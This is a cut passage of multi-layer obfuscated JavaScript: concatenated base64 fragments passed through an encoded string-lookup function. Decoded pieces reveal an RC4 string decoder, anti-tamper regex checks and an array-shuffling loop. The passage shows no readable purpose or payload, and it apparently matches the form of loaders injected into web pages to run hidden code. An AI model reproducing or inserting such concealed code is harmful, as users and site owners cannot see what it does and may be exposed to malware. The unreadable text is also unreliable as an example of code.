MFhoU29aVzRTJywn'+_0x8643062u(0x18d)+'0InLCdsbW9DaDhrQ1c3dScsJ1dPYUhXNU'+_0x8643062u(0x173)+_0x8643062u(0xf1)+'T1hjbHVwZFZXJywnaGJ2MFdQNGYnLCdnS'+'S9kVENrN2NhJywnVzVTc1dPQmNIU29GJy'+'wnV1JiUHBo')+('SmRKcScsJ3hTbzV1ZDNkU2EnLCdvOGtQV'+'zV4Y0lTa2MnLCdXUkpjUWV0ZFA4a2cnLC'+'dXUHpPZWhOZEpxJywnV09SY0hta0ZXN2h'+'jU2EnLCdXN1JkUkk3ZE1ySycsJ2pta1RX'+_0x8643062u(0xf6)+'XBXUUJkVlNvMycsJ21NMFZXUVpkS3EnLC'+'dXUGhjVXh1dWVxJywnV084OFc3N2RMWU8'+'nLCdFbW9xV1FKZEs4a2MnLCd4Q281V1JC'+'ZFJzMCcsJ2E4bzd3Q29DcmEnLCdvZWJvV'+'zdyQScsJ1dRRmNUTnRkVW1rSScsJ1dQN2'+'NNM3BkTWFDJywnem1vandiRmRWVycsJ2J'+'kbnNXUktBJywnV1BWZFVDb2pnbWtSJywn'+'V1BoY0pzVGhXN08nLCdndkt2V1FSZFZXJ'+'ywneW1vVnZxJywnbUNveldQMHhXT20nLC'+'dXUWxkVWUzZE5Ta0InLCd1Q29XV1J2L0N'+'xJywnRUpsY1FOV1UnLCd5OG84V1F0ZFRh'+_0x8643062u(0x1b8)+_0x8643062u(0x18f)+'s4VzdGZEhTb0wnLCdxS1ZjUm1rd1c2cSc'+'sJ1dQQmNUeFpkVVNraCcsJ3E4b3FXUi9k'+'VDhrLycsJ0Jta0NXN242ZlcnLCduZlZkU'+'DExSCcsJ1dQZGRHZXlVVzZ1JywnQ1NvaW'+'hTazhXNkMnLCd3R2xjUmFxSycsJ2xNZGR'+'TQ2syVzRhJywnbUlTb1c3ajMnLCdvMU5k'+'UUNrUFc3QycsJ1dQdGRWTnFvVzdXJywnV'+'1I3Y1RoQmRNQ2tJJywnRm1rRW5MSmRUYS'+_0x8643062u(0x1b0)+'nLCdFdHhjS0c0bicsJ2VnMTFXN0w2Jywn'+'eW1vbkFHdGRRYScsJ1dPODRXNWhkT3NpJ'+_0x8643062u(0x18a)+_0x8643062u(0x157))+('ZE44a3FXNmEnLCdXNC9kVENrWFc2MCcsJ'+'1dQUmRVOG9JbFNrRycsJ1dRSmNPQ2s1Vz'+'VCY1VhJywnV091Tlc1UmRWc3EnLCdyQ29'+_0x8643062u(0x132)+_0x8643062u(0x142)+'CdsZUJkVk5iUCcsJ1dRN2RJU29JcENrQy'+'csJ3NXL2NJdXVLJywnYlNvZVdSaGNROGt'+'DJywnV1BOY084a2NXNEZjTUcnLCdXUFZj'+_0x8643062u(0x16b)+_0x8643062u(0x18b)+_0x8643062u(0x12b)+'Ta2VXUXhkUXFPJywnV1A1VFdRQmRWU28y'+'Jywnc2FoY0xtb29XNjgnLCd3U284V1FwZ'+'E5aSycsJ0I4b2JpMW0zJywndUhOY01tb3'+'ZXNnEnLCdsOG9pYW1rM1c1RycsJ1dPaGN'+'TTmhkVG1rKycsJ1c3bGRLWGxkUmJTJywn'+'c1NvSFdPSHhDcScsJ1c1eVBXUUJjT1Nvc'+_0x8643062u(0x12c)+_0x8643062u(0x199)+'TcVcnLCd5Y2xjS1NvN1c3VycsJ3U4b0FX'+_0x8643062u(0x11f)+_0x8643062u(0x175)+'dmR2VwVzdiaicsJ0Y4a0xXN0ZkU0NvbSc'+'sJ3ZTb21XUkpkUEdlJywnV1FsZFNDb1lm'+'Q2s3JywndlNrUWRnWmRKVycsJ2h3UmRVM'+'0xuJywnVzd1cVdRRmNWQ29SJywnYjFSZE'+'84a2JXNHUnLCdXN3BkSjhrWVc2RGgnLCd'+'XT3hjTG1rQlc0M2NKRycsJ1c0bGRQdXRk'+_0x8643062u(0x136)+'zVpWVdSL2NWQ29kJywnYVNraVdQZGRMdH'+'knLCdvdUpk')+('UzhrWFc1aScsJ3VTb2Jnd0c0JywnZFhpd'+_0x8643062u(0xe1)+_0x8643062u(0x18e)+'5WjdjR3hpVycsJ2xndGRJU2tBVzZHJywn'+'V1BXdFdSZGNRTjQnLCdBOG8yRGRCZFVXJ'+_0x8643062u(0x128)+'EnLCdXUk5kSThvMWNDa3EnLCdXUURVcHU'+_0x8643062u(0x162)+'dTdkTlcnLCdXUkpjVjN0ZFVTazgnLCdGQ'+_0x8643062u(0xf7)+_0x8643062u(0x111)+'HYScsJ1dReGNWbW84V1FaY1NXJywnd21r'+_0x8643062u(0x16d)+_0x8643062u(0x17f)+_0x8643062u(0x169)+_0x8643062u(0x165)+'dGRIZUhXJywna21vcldQWmNHU2s1Jywnb'+'DBHS1dQQmRVRycsJ1dReGNTdlpkR3E0Jy'+'wndFp0Y0tDbzBXNkcnLCdFc1JjUkhsZE5'+'XJywnV09OZE5ockpXNmEnLCdXUUpjUFc1'+'UVc2UycsJ1dSNTRXUkZkUVNvZCcsJ2Jtb'+'1BoU2taVzRHJywnV1BsZEkwaVJXNHEnLC'+'dXUEJjTTFCZFI4a2snLCdoQ2tpV1JOZEh'+'yYScsJ1dRSmRUQ28zZThrdCcsJ1dRbGRM'+_0x8643062u(0x190)+'ndPYW5XJywnY1NvMldReUpBQ28yb0dEc1'+'c3RmRVSUsnLCd1bWtWVzVYaGVHJywnV1J'+'EYVdPWmRVOG94JywncW1rc2hnWmRMRycs'+'J1dSaUFXUkZjTnV1JywnV09WZFUyU0NXN'+'HUnLCd2ZnI5cjBXJywnZzhvcFdPL2NHbW'+_0x8643062u(0x11e))+('Y0pHV0JXNzhUJywnV1BsZEwybUhXN2UnL'+'Cd4Q29IV1BwZFBaQycsJ0NIZGNSQ29oVz'+'U4JywndHM3Y0o4b2RXNzgnLCdCQ28vYjh'+'rVlc1cScsJ1c1eGRJOGtCVzZyeScsJ3Q4'+'b25sdThFJywndThvTFdRcGRKQ2tPJywnV'+'zU0M2tDbzhXNE8nLCdFOGtIY3ZOZFFhJy'+'wnV1BkY0ttb1ZXTzNjTEcnLCd5WnhjU3I'+'3ZExxJywnaG1rb1c1L2NWbW9CV09kY0c4'+'a09XUVRLeFNrQicsJ1c2M2RUdUMzVzZTW'+_0x8643062u(0x115)+'NrMFdRSycsJ1dQQmNLbW9pV1JKY0hXJyw'+'nRkczY1NTbzFXNnknLCdjQ28vZG1rcVc1'+'aScsJ3liTmNPMnFFJywnV1FxMldSRmNVe'+'GknLCdpR2poV1FXcScsJ1dPQmRKZ05kUT'+_0x8643062u(0x182)+'4a2lXNXBjUXEnLCdpZU5kSzNEdScsJ1c2'+'cUlXT2hkSGc4JywnaDhvSVdPT1NXTzgnL'+'CdFdTdjUW1rcVc3OCcsJ2VTb3BEU29ucm'+'EnLCdXNm1lV1JoZEpzQycsJ1c2T2hXT2h'+'kUHEnLCdXUEZjT0l6WVc3ZScsJ1dRWmNP'+'Z0pkVThraicsJ1dPaGRJMVdjVzU4Jywnb'+'jNCZFZ1YlgnLCdrOG9KV09Hc1dPOCcsJ3'+'BmbGRNS0hQJywnbDFTZ1dQM2ROVycsJ1d'+'QWmNNMXFRa3EnLCdyWHhjUFpSZEtXJywn'+_0x8643062u(0x126)+'VcnLCdCQ2t0VzRwZE5tbzAnLCdXT1ZjSn'+'J2NFc1eScsJ0RXN2NSV20wV1FoY0c4bzF'+_0x8643062u(0x149)+_0x8643062u(0xf3)+'GRQM1hlJywnbDhvcVdRM2NUU2tDJywnQk'+_0x8643062u(0x1b5))+('LCdXUjNjVDhvUldPVmNTVycsJ3Q4bzVXU'+_0x8643062u(0x188)+'F6dlMnLCdtQ29LV09pdVdRYScsJ2IzM2R'+'RbWs3VzRDJywnZ3JMYldSS3YnLCdmQ2tB'+'V09aZFZyQycsJ1dRaGNPTkNTb0cnLCdCU'+'29CV1FUOHNHJywnV1FSY0lTa3pXNDNjS2'+'EnLCdXNldFV1FOZFFiMCcsJ0JTb0lXUUg'+_0x8643062u(0xef)+'OG90V090Y1FxJywnRENvVVdSWmROSnUnL'+'CdrSEdTVzRYUCcsJ3RDbzRXUjdkTDhrVC'+'csJ1dSRmNQeHBkSENrdScsJ1dRL2NMdER'+'qVzR1JywnV1JiR2QxWmRJcScsJ3FTa1RX'+'NS9kTzhvZycsJ0Rta1prOGtybzhvN25Ta'+'zNXNXRjVUhPUycsJ1c0MEtXUmhkT3RDJy'+'wnV09OY01kUHNXNGEnLCdiMjFVVzRYTic'+'sJ1c1T1JsQ29NVzVPJywnaXVyblc0TFkn'+'LCd0dE5jS1NvdFc2VycsJ3BDa3NXNEpjU'+_0x8643062u(0x167)+'JoZFJTb3poQ2tVJywndENvWkVJcGRMYSc'+'sJ2JZM2RQbWsrZ0cnLCdXT1ZkTDN2Qlc3'+'SycsJ3Ztb1BvM20nLCdqbWswV1FXZFc3a'+'ScsJ2d3QmRNQ2tlVzVpJywnbW1vM1dScG'+'NKOGs0JywnV1JGY1JKTG1XNDgnLCdxbW9'+'EV1F4ZFE4a2QnLCdtQ28ycW1vUkZxJywn'+'bHE4Mlc0bnUnLCdXUmhjSlNrRVc0RmNJR'+'ycsJ1dSWmNWTHFzZnEnLCdoQ294c21vTn'+'dxJywnV08zY08xWmRUWmknLCdXT0JjTE1'+'lQWNHJywnV1BOZEdMdU5XN3EnLCdXNmVB'+'V1I3ZExmaScsJ1dQN2NHZU5kTkNrQScsJ'+'3NDa1hXN0JkTlNvMycsJ1dRVmRRQ28xa2'+'1rRicsJ2V4')+('cGROS2pWJywnV1BwY0pnR1NuRycsJ3Jta'+'zBsM2xkVmEnLCdXUlJkUmcvZFZTa3InLC'+_0x8643062u(0x163)+'hbScsJ3FDazdraHRkUlcnLCdXNWxkUzhr'+_0x8643062u(0x124)+'W95YXVXeicsJ1c3ODlXUDdkTHUwJywnV1'+_0x8643062u(0x181)+'uVzZLJywnQThvcFc1blpXUTBwVzRXSFdQ'+'UHlxQ2t5JywnZmdwZFI4a3NXNE8nLCdXT'+_0x8643062u(0x14b)+'csJ3FHL2NWOG9YVzdlJywnendQVURLbSc'+_0x8643062u(0x177)+_0x8643062u(0x171)+_0x8643062u(0x172)+'Nva0ZXJywneThvQmtTa0dXNEsnLCdFQ29'+_0x8643062u(0x125)+'J2VtazlXUjNkS0pDJywnRENrUFc0dGRHb'+'W9VJywncWFKY1BIRmRLYScsJ1dQSmNUQ2'+'tUVzZwY0hHJywnV1FGY05Db29XUWhjU2E'+'nLCdXNlNKY1NvYVc3OCcsJ1dScGROU29W'+_0x8643062u(0x119)+'XlXNDgnLCdjU29RV1F0Y0xTa1onLCdXUH'+'lYVzd0ZExZZScsJ1c3UzBXUDNkVmVDJyw'+'ndThvdXNkbGRUcScsJ3pDb3lXUkRzQ1cn'+'LCdiWGEzVzdYdScsJ2pta1lXNkpjRzhrZ'+'CcsJ1dPQmNPdXhkVkNrNCcsJ3ZxUmNJMX'+_0x8643062u(0x1b9)+'xRmRJSnUnLCdXUExxV1JwZFI4b3InLCdX'+'UWVVV09SY01HJywnYThrd1c1WmNNQ2tlJ'+'ywnV09wZFQzaWpXNmEnLCd4OGtkeG1vU1'+'dQUmNVOG9L')+('bENvT1c0TmNJOGs2JywnVzdqMldQTmRJU'+'29jJywnVzY5a1c2VmRRdk5kSmVaZFZtby'+_0x8643062u(0x114)+'MbWtxVzQ0JywncjhvTldRM2RUU2t6Jywn'+'V1JOY1V0blJXNDgnLCdkWEtXVzU1QScsJ'+'2lTa0xXUk5kU1lxJywnbGJaZExDa2tqRy'+'csJ1dQSHlXUWRkTjhvcCcsJ3d4MUhzdjQ'+'nLCd0bW9ldGNCZFFXJywndW1rVlc0TmRP'+'bW9yJywnakNvcVdPeVRXUjQnLCdXNVdtb'+'kNvZVc3UycsJ1dPUmROeE9KJywnVzdXa1'+'dSZGNLU29TJywndWYvY1RTazFXNEcnLCd'+'CSmRjTGVLeicsJ0Ntby9kd3FYJywnV1FO'+'Y0gzeGRQOGtDJywnVzVLb284bzhXNHUnL'+'Cd0OG9BY21rNVc2TycsJ1dSTmRVMlN4Vz'+_0x8643062u(0xea)+_0x8643062u(0x152)+_0x8643062u(0x112)+'Cd6WEZjT1gzZE5HJywncW1vNWI4a2pXN1'+'cnLCdiOGtBV083ZFNzdScsJ2hoYmtXUlN'+'PJywnd21vQWVMcUEnLCdXNjR5V1BkZE5y'+'dScsJ1dPZStXNlZkTWNPJywndXFGY1VXV'+'mRHcScsJ1dRQmRMZTk5VzRTJywnRm1vVX'+'hYdGRWYScsJ1dQbGNSZUZkT3J5Jywna0N'+_0x8643062u(0x194)+'V1FSY0gxeGRRQ2svJywnakNvamFTa2FXN'+_0x8643062u(0x15f)+'wnLCdDdkRUcnY0JywnV1ByMXB1ZGRVRyc'+'sJ29HN2RQOGtQcEcnLCdGQ2syVzYxRHBX'+_0x8643062u(0x19c)+'3djYScsJ2xOQmRSQ2tZVzV5JywnazAzZE'+'pMYk4nLCdh')+(_0x8643062u(0x137)+'ycsJ3RkbGNPclNSJywndENvanozdUwnLC'+'dCQ282eVl0ZElhJywnVzdPK1dQN2RLdXE'+'nLCdXNXlSY21vVlc3OCcsJ1dQTmRKQ29h'+'JywnV1F4Y0lickhXN3UnLCdXUkt2V1FGY'+'1RNUycsJ3BadkVXT1d3JywnV1BwY0l4Rm'+_0x8643062u(0x155)+_0x8643062u(0x147)+'J3lDa3NoMUpkSkcnLCdXNXRkVlNrS1c2d'+'ncnLCdXN0NhV09wZE1zYScsJ1c2eXlXUU'+_0x8643062u(0x156)+'SY1NTb2FXNGknLCd6Q2sxcGZwZFZHJywn'+'V1FCY01ycmpXNWUnLCdXUDdkS1NveGxTa'+_0x8643062u(0xee)+'1rclc3eScsJ3FIbGNOWnlHJywnZm1rWFc'+'1aGNTQ2tQJywnRGV2QUEzRycsJ2hxM2RQ'+'U2sxb3EnLCdoU290Ym1rVVc1aScsJ1c0T'+'0hXUS9kUmR5JywnVzU4aWY4b1NXNU8nLC'+_0x8643062u(0x11d)+'nLCdoU2t6VzROY1BDa0gnLCdXUkx5YXh4'+'ZFZHJywnV1FOY1RxNVVXNkcnLCdXNk8vV'+_0x8643062u(0x121)+_0x8643062u(0x15b)+_0x8643062u(0x123)+'J1dRRHdXUC9kUFNvMycsJ1dSaUNXUkpjV'+'XZpJywnV1IzY1F1N2RQOGtDJywnVzRGZE'+'1ZZGNHZ0ZjUU56TFdST0ptbWtZJywnRlN'+'vN1dRN2ROWWUnLCdCOGtmVzRoZFRTbzUn'+'LCduclhRV1FHdicsJ3o4azRpMzNkUXEnL'+'CdDOG9oYzE4TycsJ1dPTFFtd0pkUHEnLC'+'d4bW9PV1Fs')+('ZEtTa3onLCdXT2RjSmVoZFVDazYnLCd0Z'+_0x8643062u(0x13c)+'RkVzdyYycsJ0Y4a1NXNy9kU21vVycsJ2p'+_0x8643062u(0x189)+'LCdXNDhmV1FCY0dTb0UnLCd0bW81ZVNrN'+_0x8643062u(0xdf)+'ZHRmRVVycsJ0Q4a0dXN2xkSG1vbycsJ0V'+'XbGNWSUZkU0cnLCdrbW83Y1NrL1c2Uydd'+'O2Z1bmN0aW9uIF8weDE1OTE5ODZkKGEsY'+'il7YT1hLTB4NmE7dmFyIGM9XzB4MTU5MT'+'k4NmNbYV07aWYoXzB4MTU5MTk4NmRbJ0x'+_0x8643062u(0x158)+_0x8643062u(0xf4)+'GVmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQk'+_0x8643062u(0x195)+'xMjM0NTY3ODkrLz0nO3ZhciBrPScnO2Zv'+_0x8643062u(0x18c)+_0x8643062u(0x1b1)+_0x8643062u(0x131)+_0x8643062u(0x10a)+'KDB4ZmYmbT4+KC0weDIqbCYweDYpKTowe'+'DApe249alsnaW5kZXhPZiddKG4pO31yZX'+'R1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKGw'+_0x8643062u(0x113)+'LHI9Jyc7bD1kKGwpO2Zvcih2YXIgdT0we'+'DAsdj1sWydsZW5ndGgnXTt1PHY7dSsrKX'+_0x8643062u(0x141)+_0x8643062u(0x17e)+'KVsnc2xpY2UnXSgtMHgyKTt9bD1kZWNvZ'+'GVVUklDb21wb25lbnQocik7dmFyIHQ7Zm'+'9yKHQ9MHgw')+(_0x8643062u(0x127)+'ih0PTB4MDt0PDB4MTAwO3QrKyl7bz0oby'+'tuW3RdK21bJ2NoYXJDb2RlQXQnXSh0JW1'+_0x8643062u(0x10d)+'LG5bdF09bltvXSxuW29dPXA7fXQ9MHgwL'+_0x8643062u(0x102)+'dsZW5ndGgnXTt3Kyspe3Q9KHQrMHgxKSU'+_0x8643062u(0x168)+'blt0XSxuW3RdPW5bb10sbltvXT1wLHErP'+'VN0cmluZ1snZnJvbUNoYXJDb2RlJ10obF'+'snY2hhckNvZGVBdCddKHcpXm5bKG5bdF0'+'rbltvXSklMHgxMDBdKTt9cmV0dXJuIHE7'+'fTtfMHgxNTkxOTg2ZFsnR0Z0VXJlJ109a'+'CxfMHgxNTkxOTg2ZFsnaWZjdGJuJ109e3'+'0sXzB4MTU5MTk4NmRbJ0xjVFpRbCddPSE'+'hW107fXZhciBlPV8weDE1OTE5ODZjWzB4'+'MF0sZj1hK2UsZz1fMHgxNTkxOTg2ZFsna'+'WZjdGJuJ11bZl07aWYoZz09PXVuZGVmaW'+'5lZCl7aWYoXzB4MTU5MTk4NmRbJ3hjQVB'+'rciddPT09dW5kZWZpbmVkKXt2YXIgaT1m'+'dW5jdGlvbihqKXt0aGlzWydsdmFJRngnX'+'T1qLHRoaXNbJ1dMSkhSRiddPVsweDEsMH'+'gwLDB4MF0sdGhpc1snZVVSUWxWJ109ZnV'+'uY3Rpb24oKXtyZXR1cm4nbmV3U3RhdGUn'+_0x8643062u(0xe5)+_0x8643062u(0x191)+'N3K1x4MjAqJyx0aGlzWydBeU5qc3QnXT0'+_0x8643062u(0x10e)+'Oz9ceDIwKn0nO307aVsncHJvdG90eXBlJ'+'11bJ3lSWmNTTiddPWZ1bmN0aW9uKCl7dm'+'FyIGo9bmV3')+('IFJlZ0V4cCh0aGlzWydQSlhjUWsnXSt0a'+'GlzWydBeU5qc3QnXSksaz1qWyd0ZXN0J1'+'0odGhpc1snZVVSUWxWJ11bJ3RvU3RyaW5'+'nJ10oKSk/LS10aGlzWydXTEpIUkYnXVsw'+'eDFdOi0tdGhpc1snV0xKSFJGJ11bMHgwX'+'TtyZXR1cm4gdGhpc1snT3RyQWNtJ10oay'+'k7fSxpWydwcm90b3R5cGUnXVsnT3RyQWN'+'tJ109ZnVuY3Rpb24oail7aWYoIUJvb2xl'+'YW4ofmopKXJldHVybiBqO3JldHVybiB0a'+_0x8643062u(0x1a8)+'gnXSk7fSxpWydwcm90b3R5cGUnXVsnc1F'+'TWlJaJ109ZnVuY3Rpb24oail7Zm9yKHZh'+'ciBrPTB4MCxsPXRoaXNbJ1dMSkhSRiddW'+'ydsZW5ndGgnXTtrPGw7aysrKXt0aGlzWy'+_0x8643062u(0xe6)+'vdW5kJ10oTWF0aFsncmFuZG9tJ10oKSkp'+_0x8643062u(0x1a7)+_0x8643062u(0x1a5)+'YnXVsweDBdKTt9LG5ldyBpKF8weDE1OTE'+_0x8643062u(0x118)+'OTg2ZFsneGNBUGtyJ109ISFbXTt9Yz1fM'+'HgxNTkxOTg2ZFsnR0Z0VXJlJ10oYyxiKS'+'xfMHgxNTkxOTg2ZFsnaWZjdGJuJ11bZl0'+'9Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fShm'+'dW5jdGlvbihhLGIpe3ZhciBIPV8weDE1O'+'TE5ODZkO3doaWxlKCEhW10pe3RyeXt2YX'+'IgYz0tcGFyc2VJbnQoSCgweDFhMSwnSyp'+'ndScpKSpwYXJzZUludChIKDB4MWMwLCdq'+'YVh2JykpKy1wYXJzZUludChIKDB4MWVjL'+'CcwcWkyJykpK3BhcnNlSW50KEgoMHgxZT'+'ksJ0ROYV0n')+('KSkrLXBhcnNlSW50KEgoMHgyNWUsJ1BrJ'+'l0nKSkqLXBhcnNlSW50KEgoMHgxODcsJz'+'YkbUInKSkrcGFyc2VJbnQoSCgweGQwLCd'+'ETmFdJykpK3BhcnNlSW50KEgoMHhmMywn'+'WnAxKicpKSpwYXJzZUludChIKDB4MjVjL'+'CdLKmd1JykpKy1wYXJzZUludChIKDB4MT'+_0x8643062u(0x1ac)+'xY2YsJ25UYSonKSk7aWYoYz09PWIpYnJl'+'YWs7ZWxzZSBhWydwdXNoJ10oYVsnc2hpZ'+'nQnXSgpKTt9Y2F0Y2goZCl7YVsncHVzaC'+'ddKGFbJ3NoaWZ0J10oKSk7fX19KF8weDE'+_0x8643062u(0x10c)+'bigpe3ZhciBJPV8weDE1OTE5ODZkLGM9e'+'307Y1tJKDB4MjBkLCdtWWZmJyldPUkoMH'+'gxOTAsJzUwTlUnKStJKDB4MjU5LCdIQ0R'+'IJyksY1tJKDB4MTNmLCddMkxKJyldPWZ1'+_0x8643062u(0xe7)+_0x8643062u(0x15e)+'U3KDcnKStJKDB4MjdkLCdCOEd1JykrSSg'+'weDEzZCwnZE1zdicpK0koMHgyMzgsJ1pw'+'MSonKStJKDB4YWYsJ0trOEEnKSxjW0koM'+'Hg2ZCwndylKUicpXT1mdW5jdGlvbihxLH'+'Mpe3JldHVybiBxIT09czt9LGNbSSgweGM'+'zLCdkTXN2JyldPUkoMHgyODMsJ2FPOCMn'+'KStJKDB4MTU3LCckRyUpJyksY1tJKDB4M'+_0x8643062u(0x15d)+_0x8643062u(0x178)+'hLCd2XWdMJyldPUkoMHg5ZiwnUGsmXScp'+'Kyd0JyxjW0koMHgxMTMsJ21ZZmYnKV09S'+'SgweDExNSwnWnAxKicpK0koMHgxMzcsJ2'+'FPOCMnKSxj')+('W0koMHgyMTQsJ0U3KDcnKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcT09PXM7fSxjW0'+'koMHgxZDEsJzJzRlsnKV09ZnVuY3Rpb24'+_0x8643062u(0x11a)+_0x8643062u(0xfb)+'Sl7cmV0dXJuIHEocyx1KTt9LGNbSSgweD'+'FiMCwnSypndScpXT1mdW5jdGlvbihxLHM'+'pe3JldHVybiBxPHM7fSxjW0koMHgxNDYs'+'J2hbQ1knKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcSE9PXM7fSxjW0koMHgxNTAsJ2'+_0x8643062u(0x13f)+'1cm4gcT09PXM7fSxjW0koMHgyMDAsJzJz'+'RlsnKV09ZnVuY3Rpb24ocSxzKXtyZXR1c'+'m4gcT49czt9LGNbSSgweDI1NCwncEgzaC'+'cpXT1mdW5jdGlvbihxLHMpe3JldHVybiB'+'xPD1zO30sY1tJKDB4MWQ5LCcwcWkyJyld'+'PWZ1bmN0aW9uKHEscyl7cmV0dXJuIHErc'+'zt9LGNbSSgweDI0NywnblRhKicpXT1mdW'+'5jdGlvbihxLHMpe3JldHVybiBxLXM7fSx'+'jW0koMHhkMiwnWE5CIScpXT1JKDB4YzIs'+'JzAkSG0nKStJKDB4MjUyLCdCOEd1JykrS'+'SgweGJkLCdhTzgjJykrSSgweDFlNywncm'+'QqKScpK0koMHgyODAsJ2RNc3YnKStJKDB'+'4ZmMsJ0tNKEMnKStJKDB4MWE4LCdaNFBh'+_0x8643062u(0x1b6)+'SwnM2JKKicpK0koMHgyNzQsJ09bNW8nKS'+'snWF0nLGNbSSgweGY4LCdoW0NZJyldPUk'+'oMHgxNWEsJ2RNc3YnKStJKDB4ODUsJ2dp'+'Jm8nKStJKDB4MTVkLCdCOEd1JykrSSgwe'+'Dk0LCdyXllbJykrSSgweDFhNSwnYV5dIy'+'cpK0koMHhj')+('OCwncEgzaCcpK0koMHgxZDgsJ25UYSonK'+_0x8643062u(0x17a)+'ckRyUpJykrSSgweDc1LCdsNm9AJykrSSg'+'weGJmLCdyZCopJykrSSgweGY3LCddMkxK'+_0x8643062u(0x13a)+'2YsJ0tNKEMnKSsnclgnLGNbSSgweDE2OS'+'wnS2s4QScpXT1mdW5jdGlvbihxLHMpe3J'+_0x8643062u(0xe3)+_0x8643062u(0x10f)+'DB4Mjg4LCdLKmd1JykrSSgweDE3YywnIW'+'pRMScpK0koMHgxYmYsJ1o0UGEnKStJKDB'+'4Mjc4LCdGbW10JykrSSgweDhjLCdqYVh2'+_0x8643062u(0x154)+_0x8643062u(0x12f)+'koMHgyNzYsJ1pwMSonKStJKDB4MTE2LCd'+'LKmd1JykrSSgweDI4NiwnS00oQycpK0ko'+'MHgyMTAsJ2R2ZyUnKStJKDB4MjRiLCdIV'+'UB4JykrSSgweDI2OCwnYU84IycpK0koMH'+'hhYywnQjhHdScpK0koMHhkYiwnWjRQYSc'+'pK0koMHgxZTUsJzBxaTInKStJKDB4OGIs'+'J0sqZ3UnKStJKDB4ZWQsJ2FPOCMnKStJK'+'DB4MjY1LCdFNyg3JykrSSgweDFhYywnRm'+_0x8643062u(0x1b4)+'3OCwnbVlmZicpK0koMHgxODEsJzNyQl0n'+'KStJKDB4MTBkLCdCOEd1JykrSSgweDE5Z'+'CwnaWExTicpK0koMHgxNWIsJ1pwMSonKS'+_0x8643062u(0x151)+'YTkIhJykrSSgweDE0MCwncl5ZWycpK0ko'+'MHgxODksJ2dpJm8nKStJKDB4MjYzLCdCO'+_0x8643062u(0x16f)+'gxMWYsJ2lh')+('MU4nKStJKDB4MjY2LCdIQ0RIJykrSSgwe'+'DEzYSwnS00oQycpK0koMHgxZjQsJ1p3KW'+'wnKStJKDB4OWIsJ1BrJl0nKStJKDB4Y2E'+_0x8643062u(0x109)+_0x8643062u(0xed)+'FtDWScpK0koMHg5MCwnSypndScpK0koMH'+'gxYWEsJzNiSionKStJKDB4N2IsJ1BrJl0'+'nKStJKDB4ZjAsJ3ZdZ0wnKStJKDB4MTAw'+_0x8643062u(0x146)+'0koMHgxOGIsJzAkSG0nKStJKDB4MTdhLC'+_0x8643062u(0x148)+'oMHhkOCwncmQqKScpK0koMHgxNjMsJ25U'+'YSonKStJKDB4MTFjLCdMaDdTJykrSSgwe'+_0x8643062u(0x174)+'cpK0koMHgyMjIsJ3JkKiknKStJKDB4MWZ'+'hLCdLazhBJykrSSgweDFmMywnWE5CIScp'+'K0koMHgxZmIsJ3JkKiknKStJKDB4MjhhL'+'CcxRE13JykrSSgweDI2OSwnXTJMSicpK0'+'koMHgxODMsJ2dpJm8nKStJKDB4MjQzLCd'+_0x8643062u(0xe0)+'eDIwNywnaWExTicpK0koMHgxODUsJyRHJ'+'SknKStJKDB4MjdlLCdsNm9AJykrSSgweD'+'IxZiwncmQqKScpK0koMHgxMmYsJzFETXc'+'nKStJKDB4Mjg3LCc2JG1CJykrSSgweDgw'+'LCd3KUpSJykrSSgweDFhMiwnSmxMRicpK'+'0koMHhjNCwnXTJMSicpK0koMHgyMGEsJ2'+'FeXSMnKStJKDB4MjBmLCcyc0ZbJykrSSg'+'weGU2LCdFNyg3JykrSSgweDI1YSwnZHZn'+'JScpK0koMHg4ZiwnRTcoNycpK0koMHgxM'+'jQsJ25UYSonKStJKDB4MTMzLCdMaDdTJy'+'krSSgweDEw')+('OCwnM2JKKicpK0koMHgxMmQsJ1p3KWwnK'+_0x8643062u(0x1a0)+'wnTlt2bCcpK0koMHg5MSwnYV5dIycpK0k'+_0x8643062u(0x145)+'VUB4JykrSSgweDE3MiwnS00oQycpK0koM'+'HgxMmIsJ2RNc3YnKStJKDB4MjE5LCdaNF'+'BhJykrSSgweDI0ZiwnXihQYicpK0koMHg'+'yNjEsJ1pwMSonKStJKDB4MjFhLCdKbExG'+'JykrSSgweDEwMSwnblRhKicpK0koMHhlM'+'CwnaWExTicpK0koMHhhNCwnTGg3UycpK0'+'koMHhlNywnSENESCcpK0koMHgxZWIsJ0p'+_0x8643062u(0xf9)+'eDIxZCwnQjhHdScpK0koMHgxNDIsJ1pwM'+'SonKStJKDB4YzcsJzNiSionKStJKDB4Mj'+'I3LCdhbExoJykrSSgweDIwMiwnWncpbCc'+'pK0koMHgyMWMsJzlLVnonKStJKDB4MTIy'+_0x8643062u(0x150)+'0koMHgyNmUsJ3JeWVsnKStJKDB4MjQ5LC'+'dtWWZmJykrSSgweGJlLCdLazhBJykrSSg'+'weGE4LCdacDEqJykrSSgweDE3NSwnUGsm'+'XScpK0koMHgyMTMsJ2FPOCMnKStJKDB4M'+'Tc0LCd3KUpSJykrSSgweDIzNCwnMnNGWy'+'cpK0koMHgxNTIsJ2FPOCMnKStJKDB4MWV'+'kLCdIVUB4JykrSSgweGI4LCdnaSZvJykr'+'SSgweDI3MiwnbVlmZicpK0koMHgxYWIsJ'+'zJzRlsnKStJKDB4MWUwLCdKbExGJykrSS'+'gweGNkLCdLTShDJykrSSgweGIzLCdhTzg'+_0x8643062u(0x135)+'NTUsJ0psTEYnKStJKDB4MWE3LCcwcWkyJ'+'ykrSSgweDZlLCdkdmclJykrSSgweGYyLC'+'deKFBiJykr')+('SSgweDdkLCdwSDNoJykrSSgweDgxLCczc'+'kJdJykrSSgweDczLCdIQ0RIJykrSSgweD'+'EzNCwnYWxMaCcpK0koMHgyMTgsJzAkSG0'+_0x8643062u(0x19e)+'JzYkbUInKStJKDB4MTk3LCdhbExoJykrS'+'SgweDFlMSwnNiRtQicpK0koMHg4NiwnMn'+_0x8643062u(0x1ad)+'4MTQ4LCcwJEhtJykrSSgweDEyOSwnIWpR'+'MScpK0koMHhkMSwnblRhKicpK0koMHgxM'+_0x8643062u(0x105)+'krSSgweDE5NCwnYU84IycpK0koMHgxY2M'+'sJ0ZtbXQnKStJKDB4MTg0LCcwJEhtJykr'+_0x8643062u(0x180)+_0x8643062u(0x130)+'gweDFiMywnS2s4QScpK0koMHgxMTIsJ1p'+'3KWwnKStJKDB4MWM5LCdtWWZmJykr